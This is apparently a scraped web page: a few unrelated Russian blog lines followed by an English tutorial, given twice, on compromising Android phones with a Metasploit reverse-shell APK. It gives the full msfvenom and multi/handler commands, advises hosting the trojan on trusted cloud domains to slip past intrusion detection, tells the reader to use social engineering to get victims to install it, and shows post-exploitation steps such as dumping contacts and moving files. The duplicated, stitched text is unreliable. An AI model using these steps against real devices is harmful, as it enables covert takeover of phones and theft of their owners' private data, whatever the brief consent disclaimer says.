
Покопайтесь в командах. Здесь можно найти много всего интересного.
На этом все. Всем хорошего дня!
#1 Хакинг Andorid — Установка виртуальной машины.
We will utilize msfvenom in order to make a payload and set it aside as a ‘.apk’ file. In the execution of generating a payload, now we have to frame-up a listener to the Metasploit framework. Then, we have to manipulate the victim in order that he/she is convinced to download that payload or the ‘.apk’ the file generated earlier. Usually, social engineering is the psychological manipulation of people into performing actions or divulging confidential information. Now, once the victim installs the malevolent file then the attacker can easily get back a meterpreter session on the Metasploit. You can likewise hack an Android gadget through the Internet by utilizing your Public/External IP in the LHOST and also by the concept of ‘port forwarding’.
Note: Use the beneath techniques just for instructive/testing purposes on your own Wi-Fi or with the consent of the proprietor. Try not to utilize this for malignant purposes.
Generating the payload
1. Type “ifconfig” into the terminal session in order to view the network interface configuration of the device we are using to execute the attack.
ifconfig
Here:
1. eth0 is the First Ethernet interface (Consists of ‘inet’ which shows the IP(Internet Protocol) address of our attacking machine).
2. lo is the Loopback interface.
After getting your interface IP address, we will use msfvenom that will produce a payload to infiltrate the Android OS.
2. Listing all the accessible choices with msfvenom. (This will list down all the boundaries that will assist us with producing our payload).
msfvenom -h
Now, the payload can be saved in ‘.exe’, ‘.msi’, or ‘.apk’, etc. format, but for this tutorial, we will use ‘.apk’ format as the victim’s device would an android device which supports ‘.apk‘ extension.
3. So now we have to create a payload which we may execute on the victim’s device in order to execute the attack successfully.
msfvenom –p android/meterpreter/reverse_tcp LHOST=192.168.18.63 LPORT=4444 R> /var/www/androidhack.apk/
Here:
1. -p shows the payload type
2. android/meterpreter/reverse_tcp indicates a reverse meterpreter shell would roll in from an objective Android gadget.
3. LHOST is our IP i.e attacker’s IP
4. LPORT is the listening port on the attacker’s machine.
5. R> /var/www/html generates the output directly on apache server
6. ‘.apk’ is the file extension of the Trojan created.
This would set aside some effort(time) to produce an apk document of around 10,186 bytes.
Setting up the Attack
1. Firstly, we need to check the status of the Apache server (Web Application Server) and to do so enter the following commands in the terminal
service apache2 start service apache2 status
We, can use this(apache2) web server in order to host files, or we can put on Google Drive or Dropbox or any of the cloud providers who have shared files and then we can put those files on the server, and then the victims will not be able to detect any malicious intent because the Network Intrusion Detection System may bypass and say, Hey! This is a friendly domain we’ll let it go.
2. Now, all seems to be set up correctly, and we can start the msfconsole.
msfconsole
3. Use multi/handler exploit, set payload the same as generated previously(This will help us to generate a listener).
use multi/handler set PAYLOAD android/meterpreter/reverse_tcp
4. Now, we will use the ‘show options’ command in order to see the configuration, set the LHOST(Local Host) and LPORT(Local Port) values the same as used in the payload (Type the following commands for the same).
show options
5. Here, the LPORT is already set, so we just need to set the LHOST to our attacking machine’s IP, and we can do this by the following command:
set LHOST 192.168.18.63
6. Now, we can type ‘exploit’ in order to launch the desired attack.
exploit
So, once we execute the ‘exploit‘ command, the TCP handler starts immediately. In real-life scenarios, some social engineering procedures can be utilized to let the objective download the vindictive ‘.apk’ file. For the tutorial purpose, we are simply making the victim machine download the file in the Android Phone.
Executing the attack
Exploitation:
1. Type the following web address in a web browser on the victim’s phone.
(<IP address of the attacker's machine>/<name of the trojan created earlier>.apk) Example in this case: 192.168.18.63/androidhack.apk
2. After downloading the payload successfully, we have to select the app to install.

Up until now, this alternative has been seen regularly when we attempt to introduce some outsider applications, and ordinarily, clients won’t falter to permit the application from obscure sources.
3. Enable the settings to introduce applications from outside sources. Lastly hit the install choice at the base.

Once the victim installs the application and runs it, the meterpreter session would be opened immediately at the attacker’s terminal.
Post Exploitation:
1. Type “background” and then “sessions” to list down all the sessions from where you can see all the IPs connected to the machine.
2. You can interact with any session by typing the following command:
sessions -i [session ID]
After entering the session, type “help” to list down all the commands we can put forward in this session. You can see some file system commands that are useful when you’re attempting to pursue some touchy data or information. By utilizing these, You can undoubtedly download or transfer any document or data.
3. Type the following command in order to see all the apps which are installed on the particular Android OS.
app_list
4. We can also uninstall any app from the Android device.
5. Now let us extract some contacts from the target device by typing “dump” and double tab. It will show all the choices to extricate from the device. Type “dump_contacts” and enter. It will separate all the contacts from the Android gadget and will spare it in our local directory. To see this document type “ls” and “cat [file_name]”
dump_contacts
This would show the content of the contact’s file earlier downloaded from the target device. This information is really sensitive and could be exploited by hackers. There are loads of more commands available in meterpreter. Further, attempt to investigate and realize what we can perform with an Android gadget. This reason we have effectively entered the Android gadget utilizing Kali Linux and Metasploit-Framework. A sound tip to make sure about your Android gadget is to not introduce any application from an obscure source, regardless of whether you truly need to introduce it, attempt to peruse, and look at its source code to get a thought whether this file is malevolent or not.
Note:
- The above tutorial can be successfully implemented in the case of an android 8.0 or lesser version.
- This tutorial is made in order to give the community a basic idea of how the hackers get into our personal gadgets, and the above method is the most basic one i.e by firstly creating an android payload by msfvenom and then exploiting it using the Metasploit-framework as it is delivered using various social engineering techniques onto the victim’s phone.
We will utilize msfvenom in order to make a payload and set it aside as a ‘.apk’ file. In the execution of generating a payload, now we have to frame-up a listener to the Metasploit framework. Then, we have to manipulate the victim in order that he/she is convinced to download that payload or the ‘.apk’ the file generated earlier. Usually, social engineering is the psychological manipulation of people into performing actions or divulging confidential information. Now, once the victim installs the malevolent file then the attacker can easily get back a meterpreter session on the Metasploit. You can likewise hack an Android gadget through the Internet by utilizing your Public/External IP in the LHOST and also by the concept of ‘port forwarding’.
Note: Use the beneath techniques just for instructive/testing purposes on your own Wi-Fi or with the consent of the proprietor. Try not to utilize this for malignant purposes.
Generating the payload
1. Type “ifconfig” into the terminal session in order to view the network interface configuration of the device we are using to execute the attack.
ifconfig
Here:
1. eth0 is the First Ethernet interface (Consists of ‘inet’ which shows the IP(Internet Protocol) address of our attacking machine).
2. lo is the Loopback interface.
After getting your interface IP address, we will use msfvenom that will produce a payload to infiltrate the Android OS.
2. Listing all the accessible choices with msfvenom. (This will list down all the boundaries that will assist us with producing our payload).
msfvenom -h
Now, the payload can be saved in ‘.exe’, ‘.msi’, or ‘.apk’, etc. format, but for this tutorial, we will use ‘.apk’ format as the victim’s device would an android device which supports ‘.apk‘ extension.
3. So now we have to create a payload which we may execute on the victim’s device in order to execute the attack successfully.
msfvenom –p android/meterpreter/reverse_tcp LHOST=192.168.18.63 LPORT=4444 R> /var/www/androidhack.apk/
Here:
1. -p shows the payload type
2. android/meterpreter/reverse_tcp indicates a reverse meterpreter shell would roll in from an objective Android gadget.
3. LHOST is our IP i.e attacker’s IP
4. LPORT is the listening port on the attacker’s machine.
5. R> /var/www/html generates the output directly on apache server
6. ‘.apk’ is the file extension of the Trojan created.
This would set aside some effort(time) to produce an apk document of around 10,186 bytes.
Setting up the Attack
1. Firstly, we need to check the status of the Apache server (Web Application Server) and to do so enter the following commands in the terminal
service apache2 start service apache2 status
We, can use this(apache2) web server in order to host files, or we can put on Google Drive or Dropbox or any of the cloud providers who have shared files and then we can put those files on the server, and then the victims will not be able to detect any malicious intent because the Network Intrusion Detection System may bypass and say, Hey! This is a friendly domain we’ll let it go.
2. Now, all seems to be set up correctly, and we can start the msfconsole.
msfconsole
3. Use multi/handler exploit, set payload the same as generated previously(This will help us to generate a listener).
use multi/handler set PAYLOAD android/meterpreter/reverse_tcp
4. Now, we will use the ‘show options’ command in order to see the configuration, set the LHOST(Local Host) and LPORT(Local Port) values the same as used in the payload (Type the following commands for the same).
show options
5. Here, the LPORT is already set, so we just need to set the LHOST to our attacking machine’s IP, and we can do this by the following command:
set LHOST 192.168.18.63
6. Now, we can type ‘exploit’ in order to launch the desired attack.
exploit
So, once we execute the ‘exploit‘ command, the TCP handler starts immediately. In real-life scenarios, some social engineering procedures can be utilized to let the objective download the vindictive ‘.apk’ file. For the tutorial purpose, we are simply making the victim machine download the file in the Android Phone.
Executing the attack
Exploitation:
1. Type the following web address in a web browser on the victim’s phone.
(<IP address of the attacker's machine>/<name of the trojan created earlier>.apk) Example in this case: 192.168.18.63/androidhack.apk
2. After downloading the payload successfully, we have to select the app to install.

Up until now, this alternative has been seen regularly when we attempt to introduce some outsider applications, and ordinarily, clients won’t falter to permit the application from obscure sources.
3. Enable the settings to introduce applications from outside sources. Lastly hit the install choice at the base.

Once the victim installs the application and runs it, the meterpreter session would be opened immediately at the attacker’s terminal.
Post Exploitation:
1. Type “background” and then “sessions” to list down all the sessions from where you can see all the IPs connected to the machine.
2. You can interact with any session by typing the following command:
sessions -i [session ID]
After entering the session, type “help” to list down all the commands we can put forward in this session. You can see some file system commands that are useful when you’re attempting to pursue some touchy data or information. By utilizing these, You can undoubtedly download or transfer any document or data.
3. Type the following command in order to see all the apps which are installed on the particular Android OS.
app_list
4. We can also uninstall any app from the Android device.
5. Now let us extract some contacts from the target device by typing “dump” and double tab. It will show all the choices to extricate from the device. Type “dump_contacts” and enter. It will separate all the contacts from the Android gadget and will spare it in our local directory. To see this document type “ls” and “cat [file_name]”
dump_contacts
This would show the content of the contact’s file earlier downloaded from the target device. This information is really sensitive and could be exploited by hackers. There are loads of more commands available in meterpreter. Further, attempt to investigate and realize what we can perform with an Android gadget. This reason we have effectively entered the Android gadget utilizing Kali Linux and Metasploit-Framework. A sound tip to make sure about your Android gadget is to not introduce any application from an obscure source, regardless of whether you truly need to introduce it, attempt to peruse, and look at its source code to get a thought whether this file is malevolent or not.
Note:
- The above tutorial can be successfully implemented in the case of an android 8.0 or lesser version.
- This tutorial is made in order to give the community a basic idea of how the hackers get into our personal gadgets, and the above method is the most basic one i.e by firstly creating an android payload by msfvenom and then exploiting it using the Metasploit-framework as it is delivered using various social engineering techniques onto the victim’s phone.













